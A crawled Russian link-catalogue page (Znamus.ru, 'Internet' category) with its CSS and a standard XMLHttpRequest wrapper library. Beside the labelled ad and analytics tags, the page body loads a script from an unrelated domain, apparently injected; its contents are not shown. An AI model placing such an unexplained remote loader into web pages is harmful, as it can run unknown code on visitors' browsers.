

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/categories/internet/page/1
body_size: 5939
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы в тематике "Интернет" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/categories/internet/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li><a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a></li>
                        <li><a href="/categories/biznes">Бизнес, финансы и право</a></li>
                        <li><a href="/categories/dom_i_semya">Дом и семья</a></li>
                        <li><a href="/categories/drugoe">Другое</a></li>
                        <li><a href="/categories/eda_i_napitki">Еда и напитки</a></li>
                        <li><a href="/categories/krasota_i_stil">Красота и стиль</a></li>
                        <li><a href="/categories/kultura_i_iskusstvo">Культура и искусство</a></li>
                        <li><a href="/categories/semya_i_otnosheniya">Любовь и отношения</a></li>
                        <li><a href="/categories/lyudi">Люди</a></li>
                        <li><a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a></li>
                        <li><a href="/categories/nauka">Наука</a></li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li><a href="/categories/nepoznanoe">Непознаное</a></li>
                        <li><a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a></li>
                        <li><a href="/categories/obschestvo">Общество</a></li>
                        <li><a href="/categories/oruzhie">Оружие</a></li>
                        <li><a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a></li>
                        <li><a href="/categories/priroda">Природа</a></li>
                        <li><a href="/categories/goroda_i_strani">Путешествия, города и страны</a></li>
                        <li><a href="/categories/sport">Спорт и активный образ жизни</a></li>
                        <li><a href="/categories/technologii">Технологии</a></li>
                        <li><a href="/categories/hobbi_i_uvlecheniya">Хобби</a></li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
            <div class="rolldown">
              <a href="/categories/technologii" class="rolldown" rel="layer_subrubrics">Технологии</a>
              <div class="layer" id="layer_subrubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li><a href="/categories/alternativnaya_energetika">Альтернативная энергетика</a></li>
                        <li><a href="/categories/gadzheti">Гаджеты</a></li>
                        <li><a href="/categories/internet">Интернет</a></li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li><a href="/categories/mobilnaya_svyaz">Мобильная связь</a></li>
                        <li><a href="/categories/obzory_programm">Обзоры программ</a></li>
                        <li><a href="/categories/programmirovanie_i_razrabotka">Программирование и разработка ПО</a></li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Интернет</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/bittorrent_trackers" class="post"></a>
              <h3><a href="/page/bittorrent_trackers" class="post">Ссылки на трекеры</a></h3>
              <div class="userpic">
                <a href="/page/bittorrent_trackers" class="post"><img width="100" height="100" src="/img/page/2008-03-20/bittorrent_trackers/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/bittorrent_trackers" class="post">BitTorrent — пиринговый (P2P) сетевой протокол, предназначенный для обмена файлами через Интернет. В этом компасе Вы найдете ссылки на трекеры.</a></p>
            </div>
            <div class="c section">
              <a href="/page/videohosting" class="post"></a>
              <h3><a href="/page/videohosting" class="post">Видеохостинг - где разместить свое видео в сети?</a></h3>
              <div class="userpic">
                <a href="/page/videohosting" class="post"><img width="100" height="100" src="/img/page/2007-12-04/videohosting/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/videohosting" class="post">С помощью этих сайтов, Вы можете разместить свое видео в сети. Его будет просто вставить в блог или на сайт, отправить ссылку друзьям. Пользователями загружено огромное количество видео, среди них музыка, записи тв программ, и, конечно, любительское видео. Можно создать свой собственный канал, устроить прямую трансляцию. Присоединяйтесь!</a></p>
            </div>
            <div class="c section">
              <a href="/page/news_sites" class="post"></a>
              <h3><a href="/page/news_sites" class="post">Новостные сайты Рунета</a></h3>
              <div class="userpic">
                <a href="/page/news_sites" class="post"><img width="100" height="100" src="/img/page/2008-06-13/news_sites/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/news_sites" class="post">Подборка наиболее популярных, интересных, удобных с моей точки зрения новостных ресурсов.</a></p>
            </div>
            <div class="c section">
              <a href="/page/php_for_beginners" class="post"></a>
              <h3><a href="/page/php_for_beginners" class="post">Язык программирования PHP для начинающих.</a></h3>
              <div class="userpic">
                <a href="/page/php_for_beginners" class="post"><img width="100" height="100" src="/img/page/2008-08-19/php_for_beginners/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/php_for_beginners" class="post">Язык программирования PHP на сегодняшний день является, определенно, самым популярным языком веб-разработки. Имеет как огромную армию почитателей, так и достаточно большое количество недоброжелателей (в особенности представителей &quot;серьезных&quot; языков программирования, таких как Java, Python или Perl). Так или иначе, с его появлением процесс создания динамических веб-сайтов перестал быть уделом &quot;избранных&quot;. В этом компасе представлены основные сведения о PHP для начинающих его изучать.</a></p>
            </div>
            <div class="c section">
              <a href="/page/sms_inet_lohotron" class="post"></a>
              <h3><a href="/page/sms_inet_lohotron" class="post">Телефонные мошенники - будь бдителен, не стань новой жертвой</a></h3>
              <div class="userpic">
                <a href="/page/sms_inet_lohotron" class="post"><img width="100" height="100" src="/img/page/2008-08-19/sms_inet_lohotron/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/sms_inet_lohotron" class="post">Этот компас посвящен мобильному мошенничеству во всех его проявлениях, поскольку злоумышленники не устают изобретать все новые схемы обмана абонентов. Прочитай, Предупрежден - значит вооружен!</a></p>
            </div>
            <div class="c section">
              <a href="/page/images_search" class="post"></a>
              <h3><a href="/page/images_search" class="post">Сервисы поиска картинок</a></h3>
              <div class="userpic">
                <a href="/page/images_search" class="post"><img width="100" height="100" src="/img/page/2009-06-04/images_search/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/images_search" class="post">Как найти нужную картинку в Интернете?</a></p>
            </div>
            <div class="c section">
              <a href="/page/php_editors" class="post"></a>
              <h3><a href="/page/php_editors" class="post">Редакторы для PHP</a></h3>
              <div class="userpic">
                <a href="/page/php_editors" class="post"><img width="100" height="100" src="/img/page/2008-08-29/php_editors/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/php_editors" class="post">Обзор самых популярных сред разработки (IDE) для языка программирования PHP.</a></p>
            </div>
            <div class="c section">
              <a href="/page/youtube" class="post"></a>
              <h3><a href="/page/youtube" class="post">YouTube - видеохостинг любительского видео</a></h3>
              <div class="userpic">
                <a href="/page/youtube" class="post"><img width="100" height="100" src="/img/page/2008-09-10/youtube/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/youtube" class="post">YouTube — видеохостинг, сервис, предоставляющий услуги хостинга любительского видео. На его долю приходится около 63% пользователей всех видеохостингов.</a></p>
            </div>
            <div class="c section">
              <a href="/page/htmlcss" class="post"></a>
              <h3><a href="/page/htmlcss" class="post">Основы html и css для начинающих</a></h3>
              <div class="userpic">
                <a href="/page/htmlcss" class="post"><img width="100" height="100" src="/img/page/2007-10-24/htmlcss/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/htmlcss" class="post">HTML (от англ. Hypertext Markup Language — «язык разметки гипертекста») — это стандартный язык разметки документов во Всемирной паутине. Практически все веб-страницы создаются при помощи языка HTML или его последователя — XHTML.</a></p>
            </div>
            <div class="c section">
              <a href="/page/whatisrss" class="post"></a>
              <h3><a href="/page/whatisrss" class="post">Что такое RSS?</a></h3>
              <div class="userpic">
                <a href="/page/whatisrss" class="post"><img width="100" height="100" src="/img/page/2007-10-12/whatisrss/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/whatisrss" class="post">RSS – это формат, который обеспечивает удобный способ для сбора и быстрого просмотра информации из многих источников, включая пресс-релизы, обновления продукции или изменения на Web-сайтах.</a></p>
            </div>
            <div class="c section">
              <a href="/page/video_learning" class="post"></a>
              <h3><a href="/page/video_learning" class="post">Видеоуроки в Интернете</a></h3>
              <div class="userpic">
                <a href="/page/video_learning" class="post"><img width="100" height="100" src="/img/page/2008-07-01/video_learning/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/video_learning" class="post">Обзор зарубежных и русскоязычных ресурсов с видеоуроками в Интернете.</a></p>
            </div>
            <div class="c section">
              <a href="/page/web_30" class="post"></a>
              <h3><a href="/page/web_30" class="post">Что такое Web 3.0</a></h3>
              <div class="userpic">
                <a href="/page/web_30" class="post"><img width="100" height="100" src="/img/page/2008-03-26/web_30/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/web_30" class="post">Не успели мы привыкнуть к термину web 2.0, как вовсю уже начали говорить о web 3.0 Что это такое и с чем едят веб третьей волны? Надеюсь, поможет разобраться этот компас.</a></p>
            </div>
            <div class="c section">
              <a href="/page/fotoprint_internet" class="post"></a>
              <h3><a href="/page/fotoprint_internet" class="post">Как заказать печать фотографий через интернет?</a></h3>
              <div class="userpic">
                <a href="/page/fotoprint_internet" class="post"><img width="100" height="100" src="/img/page/2008-07-31/fotoprint_internet/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/fotoprint_internet" class="post">Повсеместное распространение цифровой фотографии привело к тому, что большую часть фотографий мы смотрим на экране компьютера или телефона. Но, что может быть лучше настоящей фотографии? А напечатать их так просто! Закачайте фотографии на сайт фотосервиса, закажите печать, и через пару дней сможете забрать фотографии там, где Вам удобно.</a></p>
            </div>
            <div class="c section">
              <a href="/page/tech_podcasting" class="post"></a>
              <h3><a href="/page/tech_podcasting" class="post">Хай-тек подкастинг. Слушаем и просвещаемся</a></h3>
              <div class="userpic">
                <a href="/page/tech_podcasting" class="post"><img width="100" height="100" src="/img/page/2008-06-25/tech_podcasting/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/tech_podcasting" class="post">Компас о хай-технических подкастах и подкастинге вообще</a></p>
            </div>
            <div class="c section">
              <a href="/page/python_begin" class="post"></a>
              <h3><a href="/page/python_begin" class="post">Язык программирования Python. Полезные ресурсы.</a></h3>
              <div class="userpic">
                <a href="/page/python_begin" class="post"><img width="100" height="100" src="/img/page/2008-08-13/python_begin/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/python_begin" class="post">Python - это свободный интерпретируемый объектно-ориентированный расширяемый встраиваемый язык программирования сверхвысокого уровня.</a></p>
            </div>
          </div>
          <div class="paginator faded">
            <div class="large">
              <span>2 страниц:&nbsp;&nbsp;</span> <a href="/categories/internet/page/1" class="current">1</a> <a href="/categories/internet/page/2">2</a>
            </div>
            <div class="small ctrl">
              <a href="/categories/internet/page/2" id="NextLink" rel="next" name="NextLink">Следующая</a> <span>&nbsp;&rarr;</span>
            </div>
          </div>
        </div>
        <div class="sidebar"></div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles-screen.css
body_size: 27
content:
.toprint { display: none; }

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles-print.css
body_size: 378
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768785526533864
body_size: 397
content:
cb__utl_cb_share_1768785526533864('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/js/xhr.js
body_size: 2844
content:
// Copyright 2007 Sergey Ilinsky (http://www.ilinsky.com)
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
//   http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.

(function () {

	// Save reference to earlier defined object implementation (if any)
	var oXMLHttpRequest	= window.XMLHttpRequest;

	// Define on browser type
	var bGecko	= !!window.controllers,
		bIE		= window.document.all && !window.opera;

	// Constructor
	function cXMLHttpRequest() {
		this._object	= oXMLHttpRequest ? new oXMLHttpRequest : new window.ActiveXObject('Microsoft.XMLHTTP');
	};

	// BUGFIX: Firefox with Firebug installed would break pages if not executed
	if (bGecko && oXMLHttpRequest.wrapped)
		cXMLHttpRequest.wrapped	= oXMLHttpRequest.wrapped;

	// Constants
	cXMLHttpRequest.UNSENT				= 0;
	cXMLHttpRequest.OPENED				= 1;
	cXMLHttpRequest.HEADERS_RECEIVED	= 2;
	cXMLHttpRequest.LOADING				= 3;
	cXMLHttpRequest.DONE				= 4;

	// Public Properties
	cXMLHttpRequest.prototype.readyState	= cXMLHttpRequest.UNSENT;
	cXMLHttpRequest.prototype.responseText	= "";
	cXMLHttpRequest.prototype.responseXML	= null;
	cXMLHttpRequest.prototype.status		= 0;
	cXMLHttpRequest.prototype.statusText	= "";

	// Instance-level Events Handlers
	cXMLHttpRequest.prototype.onreadystatechange	= null;

	// Class-level Events Handlers
	cXMLHttpRequest.onreadystatechange	= null;
	cXMLHttpRequest.onopen				= null;
	cXMLHttpRequest.onsend				= null;
	cXMLHttpRequest.onabort				= null;

	// Public Methods
	cXMLHttpRequest.prototype.open	= function(sMethod, sUrl, bAsync, sUser, sPassword) {

		// Save async parameter for fixing Gecko bug with missing readystatechange in synchronous requests
		this._async		= bAsync;

		// Set the onreadystatechange handler
		var oRequest	= this,
			nState		= this.readyState;

		// BUGFIX: IE - memory leak on page unload (inter-page leak)
		if (bIE) {
			var fOnUnload	= function() {
				if (oRequest._object.readyState != cXMLHttpRequest.DONE)
					fCleanTransport(oRequest);
			};
			if (bAsync)
				window.attachEvent("onunload", fOnUnload);
		}

		this._object.onreadystatechange	= function() {
			if (bGecko && !bAsync)
				return;

			// Synchronize state
			oRequest.readyState		= oRequest._object.readyState;

			//
			fSynchronizeValues(oRequest);

			// BUGFIX: Firefox fires unneccesary DONE when aborting
			if (oRequest._aborted) {
				// Reset readyState to UNSENT
				oRequest.readyState	= cXMLHttpRequest.UNSENT;

				// Return now
				return;
			}

			if (oRequest.readyState == cXMLHttpRequest.DONE) {
				//
				fCleanTransport(oRequest);
// Uncomment this block if you need a fix for IE cache
/*
				// BUGFIX: IE - cache issue
				if (!oRequest._object.getResponseHeader("Date")) {
					// Save object to cache
					oRequest._cached	= oRequest._object;

					// Instantiate a new transport object
					cXMLHttpRequest.call(oRequest);

					// Re-send request
					oRequest._object.open(sMethod, sUrl, bAsync, sUser, sPassword);
					oRequest._object.setRequestHeader("If-Modified-Since", oRequest._cached.getResponseHeader("Last-Modified") || new window.Date(0));
					// Copy headers set
					if (oRequest._headers)
						for (var sHeader in oRequest._headers)
							if (typeof oRequest._headers[sHeader] == "string")	// Some frameworks prototype objects with functions
								oRequest._object.setRequestHeader(sHeader, oRequest._headers[sHeader]);

					oRequest._object.onreadystatechange	= function() {
						// Synchronize state
						oRequest.readyState		= oRequest._object.readyState;

						if (oRequest._aborted) {
							//
							oRequest.readyState	= cXMLHttpRequest.UNSENT;

							// Return
							return;
						}

						if (oRequest.readyState == cXMLHttpRequest.DONE) {
							// Clean Object
							fCleanTransport(oRequest);

							// get cached request
							if (oRequest.status == 304)
								oRequest._object	= oRequest._cached;

							//
							delete oRequest._cached;

							//
							fSynchronizeValues(oRequest);

							//
							fReadyStateChange(oRequest);

							// BUGFIX: IE - memory leak in interrupted
							if (bIE && bAsync)
								window.detachEvent("onunload", fOnUnload);
						}
					};
					oRequest._object.send(null);

					// Return now - wait untill re-sent request is finished
					return;
				};
*/
				// BUGFIX: IE - memory leak in interrupted
				if (bIE && bAsync)
					window.detachEvent("onunload", fOnUnload);
			}

			// BUGFIX: Some browsers (Internet Explorer, Gecko) fire OPEN readystate twice
			if (nState != oRequest.readyState)
				fReadyStateChange(oRequest);

			nState	= oRequest.readyState;
		};

		// Add method sniffer
		if (cXMLHttpRequest.onopen)
			cXMLHttpRequest.onopen.apply(this, arguments);

		this._object.open(sMethod, sUrl, bAsync, sUser, sPassword);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (!bAsync && bGecko) {
			this.readyState	= cXMLHttpRequest.OPENED;

			fReadyStateChange(this);
		}
	};
	cXMLHttpRequest.prototype.send	= function(vData) {
		// Add method sniffer
		if (cXMLHttpRequest.onsend)
			cXMLHttpRequest.onsend.apply(this, arguments);

		// BUGFIX: Safari - fails sending documents created/modified dynamically, so an explicit serialization required
		// BUGFIX: IE - rewrites any custom mime-type to "text/xml" in case an XMLNode is sent
		// BUGFIX: Gecko - fails sending Element (this is up to the implementation either to standard)
		if (vData && vData.nodeType) {
			vData	= window.XMLSerializer ? new window.XMLSerializer().serializeToString(vData) : vData.xml;
			if (!this._headers["Content-Type"])
				this._object.setRequestHeader("Content-Type", "application/xml");
		}

		this._object.send(vData);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (bGecko && !this._async) {
			this.readyState	= cXMLHttpRequest.OPENED;

			// Synchronize state
			fSynchronizeValues(this);

			// Simulate missing states
			while (this.readyState < cXMLHttpRequest.DONE) {
				this.readyState++;
				fReadyStateChange(this);
				// Check if we are aborted
				if (this._aborted)
					return;
			}
		}
	};
	cXMLHttpRequest.prototype.abort	= function() {
		// Add method sniffer
		if (cXMLHttpRequest.onabort)
			cXMLHttpRequest.onabort.apply(this, arguments);

		// BUGFIX: Gecko - unneccesary DONE when aborting
		if (this.readyState > cXMLHttpRequest.UNSENT)
			this._aborted	= true;

		this._object.abort();

		// BUGFIX: IE - memory leak
		fCleanTransport(this);
	};
	cXMLHttpRequest.prototype.getAllResponseHeaders	= function() {
		return this._object.getAllResponseHeaders();
	};
	cXMLHttpRequest.prototype.getResponseHeader	= function(sName) {
		return this._object.getResponseHeader(sName);
	};
	cXMLHttpRequest.prototype.setRequestHeader	= function(sName, sValue) {
		// BUGFIX: IE - cache issue
		if (!this._headers)
			this._headers	= {};
		this._headers[sName]	= sValue;

		return this._object.setRequestHeader(sName, sValue);
	};
	cXMLHttpRequest.prototype.toString	= function() {
		return '[' + "object" + ' ' + "XMLHttpRequest" + ']';
	};
	cXMLHttpRequest.toString	= function() {
		return '[' + "XMLHttpRequest" + ']';
	};

	// Helper function
	function fReadyStateChange(oRequest) {
		// Execute onreadystatechange
		if (oRequest.onreadystatechange)
			oRequest.onreadystatechange.apply(oRequest);

		// Sniffing code
		if (cXMLHttpRequest.onreadystatechange)
			cXMLHttpRequest.onreadystatechange.apply(oRequest);
	};

	function fGetDocument(oRequest) {
		var oDocument	= oRequest.responseXML;
		// Try parsing responseText
		if (bIE && oDocument && !oDocument.documentElement && oRequest.getResponseHeader("Content-Type").match(/[^\/]+\/[^\+]+\+xml/)) {
			oDocument	= new ActiveXObject('Microsoft.XMLDOM');
			oDocument.loadXML(oRequest.responseText);
		}
		// Check if there is no error in document
		if (oDocument)
			if ((bIE && oDocument.parseError != 0) || (oDocument.documentElement && oDocument.documentElement.tagName == "parsererror"))
				return null;
		return oDocument;
	};

	function fSynchronizeValues(oRequest) {
		try {	oRequest.responseText	= oRequest._object.responseText;	} catch (e) {}
		try {	oRequest.responseXML	= fGetDocument(oRequest._object);	} catch (e) {}
		try {	oRequest.status			= oRequest._object.status;			} catch (e) {}
		try {	oRequest.statusText		= oRequest._object.statusText;		} catch (e) {}
	};

	function fCleanTransport(oRequest) {
		// BUGFIX: IE - memory leak (on-page leak)
		oRequest._object.onreadystatechange	= new window.Function;

		// Delete private properties
		delete oRequest._headers;
	};

	// Internet Explorer 5.0 (missing apply)
	if (!window.Function.prototype.apply) {
		window.Function.prototype.apply	= function(oRequest, oArguments) {
			if (!oArguments)
				oArguments	= [];
			oRequest.__func	= this;
			oRequest.__func(oArguments[0], oArguments[1], oArguments[2], oArguments[3], oArguments[4]);
			delete oRequest.__func;
		};
	};

	// Register new object with window
	window.XMLHttpRequest	= cXMLHttpRequest;
})();